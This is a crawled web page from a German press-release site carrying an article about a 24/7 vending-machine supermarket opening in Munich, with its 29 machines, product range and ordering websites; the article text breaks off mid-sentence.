

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pr-neuigkeiten.de/deutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet/
body_size: 14058
content:
<!DOCTYPE html><html lang="de"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1"><link rel="stylesheet" id="my-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link rel="stylesheet" id="text-font" href="//fonts.googleapis.com/css?family=Open Sans:400,600" type="text/css" media="all" /><link media="all" href="https://pr-neuigkeiten.de/wp-content/cache/autoptimize/css/autoptimize_21881bc2deba74c14dcaef00222582e2.css" rel="stylesheet"><title>Deutschlands größter 24/7 Automaten-Supermarkt hat in München eröffnet &#8211; HASSELWANDER-PR-NEUIGKEITEN</title><meta name='robots' content='max-image-preview:large' /><link rel="amphtml" href="https://www.pr-neuigkeiten.de/deutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet/amp/" /><meta name="generator" content="AMP for WP 1.1.9"/><link rel='dns-prefetch' href='//translate.google.com' /><link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' /><link href='//hb.wpmucdn.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Feed" href="https://www.pr-neuigkeiten.de/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Kommentar-Feed" href="https://www.pr-neuigkeiten.de/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="HASSELWANDER-PR-NEUIGKEITEN &raquo; Deutschlands größter 24/7 Automaten-Supermarkt hat in München eröffnet-Kommentar-Feed" href="https://www.pr-neuigkeiten.de/deutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fdeutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pr-neuigkeiten.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.pr-neuigkeiten.de%2Fdeutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet%2F&#038;format=xml" /><link rel='stylesheet' id='cbg-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/css/cbg.css?ver=1.0.0.1' type='text/css' media='all' /><link rel='stylesheet' id='mmm_mega_main_menu-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1497239986' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' /><link rel='stylesheet' id='sn-fontAwesome-css-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.2.0/css/font-awesome.min.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='sn-animate-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/animate.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='dg-grid-css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/dynamic-menu-manager/duogeek/inc/dg-grid.css?ver=1.1' type='text/css' media='all' /><link rel='stylesheet' id='google-language-translator-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/google-language-translator/css/style.css?ver=6.0.20' type='text/css' media='' /><link rel='stylesheet' id='tp_twitter_plugin_css-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/recent-tweets-widget/tp_twitter_plugin.css?ver=1.0' type='text/css' media='screen' /><link rel='stylesheet' id='theme-my-login-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/theme-my-login/assets/styles/theme-my-login.min.css?ver=7.1.14' type='text/css' media='all' /><link rel='stylesheet' id='mm_icomoon-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/mega_main_menu/framework/src/css/icomoon.css?ver=2.1.1' type='text/css' media='all' /><link rel='stylesheet' id='royal_style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/style.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='royal_shortcodes-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_shortcodes.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='prettyPhoto-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='royal_woo-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_woo-custom.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='royal_responsive-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/elitenews/css/royal_responsive.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.pr-neuigkeiten.de/wp-content/themes/hasselwander/style.css?ver=1.0.0' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' /><link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://www.pr-neuigkeiten.de/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' /> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/preload.js?ver=1.0.0" id="image-preloader-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/bgstretcher.js?ver=1.0.0" id="bg-stretcher-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/cookie.js?ver=1.0.0" id="cbg-cookie-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/jquery.jparallax.js?ver=0.9.1" id="bg-parallax-js"></script> <script type="text/javascript" src="https://www.pr-neuigkeiten.de/wp-content/plugins/custom-background/js/custom_background.js?ver=1.0.3" id="custom-background-js"></script> <link rel="https://api.w.org/" href="https://pr-neuigkeiten.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pr-neuigkeiten.de/wp-json/wp/v2/posts/478700" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pr-neuigkeiten.de/xmlrpc.php?rsd" /><link rel="canonical" href="https://www.pr-neuigkeiten.de/deutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet/" /><link rel='shortlink' href='https://pr-neuigkeiten.de/?p=478700' /><link rel="alternate" href="https://www.hasselwander.co.uk/deutschlands-groesster-24-7-automaten-supermarkt-hat-in-muenchen-eroeffnet/" hreflang="x-default" /><meta property="fb:app_id" content=""><meta property="fb:admins" content=""><div id="fb-root"></div> <script>(function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id))
                        return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.0";
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));</script> <script type='text/javascript'>try{var d = new Date();jQuery.cookie('cbg_tz', d.getTimezoneOffset(), { path: '/', expires: 366 });}catch(err){}</script><link rel="shortcut icon" type="image/x-icon" href="https://www.hasselwander.co.uk/wp-content/uploads/2024/10/Fav_SEODEF_2021.jpg" /><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin /><link rel="preload" as="style" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" /><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Open+Sans&display=swap" media="all" /><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/> <!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://pr-neuigkeiten.de/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--> <!-- ## NXS/OG ## --><!-- ## NXSOGTAGS ## --><!-- ## NXS/OG ## --> <noscript><style type="text/css">.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head><body class="wp-singular post-template-default single single-post postid-478700 single-format-standard custom-background wp-theme-elitenews wp-child-theme-hasselwander mmm mega_main_menu-2-1-1 multiple-domain-pr-neuigkeiten-de essen-trinken wpb-js-composer js-comp-ver-5.0.1 vc_responsive"><div id="all_content"  class="boxed_width" ><div id="touchcarousel-4" class="touchcarousel grey-blue tc-layout-4"><ul class="touchcarousel-container"><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470928hh.jpg" alt="WEF Davos: Inszenierung oder Glaubwürdigkeit?" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470873hh.jpg" alt="Nachhaltigkeit &#038; Tierheimsponsoring" title="Nachhaltigkeit &#038; Tierheimsponsoring"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470915hh.jpg" alt="NEUE SPEAKER BRAUCHT DAS LAND" title="NEUE SPEAKER BRAUCHT DAS LAND"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470877hh.jpg" alt="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h4></div> </a></li><li class="touchcarousel-item"> <a class="tc-state" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"><div class="post_img_box"> <a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam"> <img src="https://www.pr-neuigkeiten.de/hasselwander_images/470713hh.jpg" alt="Yulia van Laak beim Internationalen Speaker Slam" title="Yulia van Laak beim Internationalen Speaker Slam"/> </a><div class="cats_and_formats_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a></div></div><div class="post_format"></div><div class="clear"></div><div class="tc-block"><h4><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h4></div> </a></li></ul></div><div class="clear"></div> <script type="text/javascript">jQuery(document).ready(function($) {
carouselInstance = $("#touchcarousel-4").touchCarousel({
"snapToItems":true,
"pagingNavControls":false,
"itemsPerMove": 5,
"loopItems":true,
"directionNav":true,
"directionNavAutoHide":true,
"autoplay":false,
"autoplayDelay": 5000,
"autoplayStopAtAction":true,
"keyboardNav":false,
"dragUsingMouse":true,
"transitionSpeed":400,
"itemFallbackWidth": 100,
"scrollbar":false,
"scrollbarAutoHide":true,
"scrollbarTheme":"dark"
}).data('touchCarousel');
});</script> <div class="inner"><div id="header_top_menu"><div class="inner"></div></div></div><div class="inner boxed_ticker_menu"> <script type="text/javascript">jQuery(document).ready(function($){  
$(".ticker1").modernTicker({
effect:"scroll",
scrollType:"continuous",
scrollStart:"inside",
scrollInterval:20,
transitionTime:500,
autoplay:true
});
});</script> <div class="ticker_box"><div class="inner_10"><div class="ticker1 modern-ticker mt-square"><div class="mt-body"><div class="mt-label">NEWS-TICKER</div><div class="mt-news"><ul><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a><div class="ticker_date"> vor 4 Stunden Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/">Nachhaltigkeit &#038; Tierheimsponsoring</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/">NEUE SPEAKER BRAUCHT DAS LAND</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/">Yulia van Laak beim Internationalen Speaker Slam</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/">Akeneo bringt Produktdaten mit KI in die Umsetzung</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/">Google Ads Spezialist: Woran echte Profis erkennbar sind</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/">Insolvenzimmobilien im Fokus</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li><li> <a class="ticker_title" href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a><div class="ticker_date"> vor 2 Tagen Vorher</div></li></ul></div><div class="mt-controls"><div class="mt-prev"></div><div class="mt-play"></div><div class="mt-next"></div></div></div></div></div></div></div><div id="header"><div class="inner"><div id="title_box"> <a href="https://pr-neuigkeiten.de"> <img src="https://www.hasselwander.co.uk/wp-content/uploads/2022/05/PR_Neuigkeiten_Hasselwander_Newsbuilder_2022-1-e1653367471441.png" alt="Logo" id="logo"/> </a></div><div id="banner_header_728"></div></div></div><div class="clear"></div><div class="inner boxed_ticker_menu"><div id="menu_box"><div id="mainMenu" class="ddsmoothmenu"><ul id="menu-menue" class="menu"><li id="menu-item-283104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-283104"><a href="https://www.pr-neuigkeiten.de/">Startseite PR-Neuigkeiten</a></li></ul></div></div><div class="menu_bg_line"></div><div class="clear"></div></div><div class="inner_woo"><div id="main_content"> <!---------------Single post content-------------------><div class="inner"><div id="left_side" class="EqHeightDiv "><div class="left_side_title"><h3>Neuigkeiten Timeline</h3></div><div id="left_side_pag"><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 25, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/wef-davos-inszenierung-oder-glaubwuerdigkeit/" title="WEF Davos: Inszenierung oder Glaubwürdigkeit?">WEF Davos: Inszenierung oder Glaubwürdigkeit?</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class freizeitbuntesvermischtes" href="https://www.pr-neuigkeiten.de/category/freizeitbuntesvermischtes/" title="Freizeit, Buntes, Vermischtes" >Freizeit, Buntes, Vermischtes</a><div class="left_side_post_time"> Januar 24, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/nachhaltigkeit-tierheimsponsoring/" title="Nachhaltigkeit &#038; Tierheimsponsoring">Nachhaltigkeit &#038; Tierheimsponsoring</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/neue-speaker-braucht-das-land-3/" title="NEUE SPEAKER BRAUCHT DAS LAND">NEUE SPEAKER BRAUCHT DAS LAND</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/rakuten-tv-geht-partnerschaft-mit-id5-ein-um-die-adressierbarkeit-von-ctv-inventar-zu-erhoehen/" title="Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen">Rakuten TV geht Partnerschaft mit ID5 ein, um die Adressierbarkeit von CTV-Inventar zu erhöhen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/yulia-van-laak-beim-internationalen-speaker-slam/" title="Yulia van Laak beim Internationalen Speaker Slam">Yulia van Laak beim Internationalen Speaker Slam</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class politikrechtgesellschaft" href="https://www.pr-neuigkeiten.de/category/politikrechtgesellschaft/" title="Politik, Recht, Gesellschaft" >Politik, Recht, Gesellschaft</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/sukadev-bretz-trifft-chief-minister-aus-indien-in-davos/" title="Sukadev Bretz trifft Chief Minister aus Indien in Davos">Sukadev Bretz trifft Chief Minister aus Indien in Davos</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class internetecommerce" href="https://www.pr-neuigkeiten.de/category/internetecommerce/" title="Internet, Ecommerce" >Internet, Ecommerce</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/akeneo-bringt-produktdaten-mit-ki-in-die-umsetzung/" title="Akeneo bringt Produktdaten mit KI in die Umsetzung">Akeneo bringt Produktdaten mit KI in die Umsetzung</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class allgemein" href="https://www.pr-neuigkeiten.de/category/allgemein/" title="Allgemein" >Allgemein</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/google-ads-spezialist-woran-echte-profis-erkennbar-sind/" title="Google Ads Spezialist: Woran echte Profis erkennbar sind">Google Ads Spezialist: Woran echte Profis erkennbar sind</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/insolvenzimmobilien-im-fokus/" title="Insolvenzimmobilien im Fokus">Insolvenzimmobilien im Fokus</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class handeldienstleistungen" href="https://www.pr-neuigkeiten.de/category/handeldienstleistungen/" title="Handel, Dienstleistungen" >Handel, Dienstleistungen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/renna-taxi-tuebingen-staerkt-krankenfahrten-digitale-buchung-kassenabrechnung-und-planbare-kosten-fuer-patientinnen/" title="Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen">Renna Taxi Tübingen stärkt Krankenfahrten: digitale Buchung, Kassenabrechnung und planbare Kosten für Patient:innen</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class medienkommunikation" href="https://www.pr-neuigkeiten.de/category/medienkommunikation/" title="Medien, Kommunikation" >Medien, Kommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/10-jahre-webtalkshow-mitteilung-interview-angebot/" title="10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot">10 Jahre Webtalkshow &#8211; Mitteilung &#038; Interview-Angebot</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class familiekinderzuhause" href="https://www.pr-neuigkeiten.de/category/familiekinderzuhause/" title="Familie, Kinder, Zuhause" >Familie, Kinder, Zuhause</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/der-kleine-zombie-hirsegruen-kinderbuch-ueber-vielfalt-freundschaft-und-anderssein/" title="Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein">Der kleine Zombie Hirsegrün &#8211; Kinderbuch über Vielfalt, Freundschaft und Anderssein</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class unternehmenwirtschaftfinanzen" href="https://www.pr-neuigkeiten.de/category/unternehmenwirtschaftfinanzen/" title="Unternehmen, Wirtschaft, Finanzen" >Unternehmen, Wirtschaft, Finanzen</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/kfw-gruenderkredit-startgeld-jetzt-mit-mehr-kapital/" title="KfW-Gründerkredit StartGeld jetzt mit mehr Kapital">KfW-Gründerkredit StartGeld jetzt mit mehr Kapital</a></h2></div><div class="left_side_post_box"> <a class="custom_cat_class computerinformationtelekommunikation" href="https://www.pr-neuigkeiten.de/category/computerinformationtelekommunikation/" title="Computer, Information, Telekommunikation" >Computer, Information, Telekommunikation</a><div class="left_side_post_time"> Januar 23, 2026</div><div class="clear"></div><h2><a href="https://www.pr-neuigkeiten.de/aoc-q24b36x-und-q27b36x-mit-144-hz-und-05-ms-mprt/" title="AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT">AOC Q24B36X und Q27B36X mit 144 Hz und 0,5 ms MPRT</a></h2></div></div></div> <script type="text/javascript">jQuery(document).ready(function($){  $("#left_side_pag").easyPaginate({                step: 14,    delay:0,    nextprev: true,    numeric: false,	controls:'timeline_pag'}); });</script> <div id="single_content" class="EqHeightDiv "><div class="single_post_line essen-trinken essen-trinken"></div><div class="single_post" id="post-478700" class="post-478700 post type-post status-publish format-standard hentry category-essen-trinken tag-automaten-supermarkt tag-dachauer-strasse-258 tag-flavura tag-muenchen essen-trinken"><div class="single_title"><h1>Deutschlands größter 24/7 Automaten-Supermarkt hat in München eröffnet</h1></div><div class="clear"></div><div class="post_meta_line"><div class="single_post_cat"> <a class="custom_cat_class essen-trinken" href="https://www.pr-neuigkeiten.de/category/essen-trinken/" title="Essen, Trinken" >Essen, Trinken</a></div><div class="cat_author"> <a target="_blank" href=" ">prgateway</a></div><div class="single_post_time">10 Juni, 2024</div></div><div class="clear"></div><div class="single_text"><p><span style="font-style: italic; padding:20px 0px 30px 0px;">Deutschlands größter 24/7 Automaten-Supermarkt hat in München eröffnet: Der Automaten-Supermarkt befindet sich in der Dachauer Straße 258, 80992 München und bietet rund um die Uhr eine vielfältige Auswahl an Produkten.</span></p><div style='float: left; font-style: italic;font-size: 10px;margin: 5px 10px 5px 0; max-width:220px; line-height: 1.0em;'><img src='https://www.pr-gateway.de/components/com_gateway/showimage.php?width=200&#038;height=200&#038;id=449488&#038;uid=2200' border=0 alt='Deutschlands größter 24/7 Automaten-Supermarkt hat in München eröffnet' /></p><div style=' width:200px; '>Deutschlands größter 24/7 Automaten-Supermarkt hat in München eröffnet</div></div><p>Eröffnung von Deutschlands größtem 24/7 Automaten-Supermarkt in München</p><p>Die Unternehmer M. Schlammer (35) und M. Kleinschmidt (33) haben mit einem Investitionsvolumen von rund 500.000 Euro diesen innovativen Supermarkt in Automatenform ins Leben gerufen.</p><p>Mit insgesamt 29 Automaten bietet der Supermarkt ein umfangreiches Sortiment, das von Kaffee, Getränken, Snacks und Lebensmitteln sowie Eis bis hin zu Non-Food-Artikeln reicht. Das Angebot ist außergewöhnlich vielfältig:</p><p>Zwei Automaten sind mit einer Vielzahl von Drogerieprodukten bestückt, während zwei weitere Tiefkühlgerichte und Eiscreme anbieten. Fünf Automaten sind mit haltbaren Lebensmitteln wie Konserven und Fertiggerichten gefüllt. Zusätzlich sorgen zwei Automaten mit Aufstrichen, Brot und Müsli für ein gutes Frühstück.</p><p>Neben diesen speziellen Automaten gibt es auch ein &#8222;Standard&#8220;-Sortiment mit Snacks, Süßigkeiten, Softdrinks und Alkohol. Ein XL-Automat kann sogar 1-Liter-Flaschen ausgeben, und ein Fächerautomat bietet besondere Pakete wie Pokemon-Artikel und Import-Süßigkeiten an.</p><p>Der Supermarkt bietet somit eine breite Produktpalette, die rund um die Uhr verfügbar ist.</p><p>Die Gründer möchten den Menschen die Möglichkeit geben, auch außerhalb der regulären Öffnungszeiten normale Lebensmittel zu fairen Preisen zu kaufen. Die Auswahl geht weit über die üblichen Süßigkeiten und Softdrinks hinaus und bietet den Kunden eine echte Alternative.</p><p>Über die Websites www.mein247.com und www.flottedrinks.de können Kunden das gesamte Sortiment des Automaten-Supermarktes sowie zusätzliche Artikel bestellen. Während auf &#8222;mein247&#8220; eine breite Produktpalette, ausgenommen Alkohol und Zigaretten, erhältlich ist, konzentriert sich 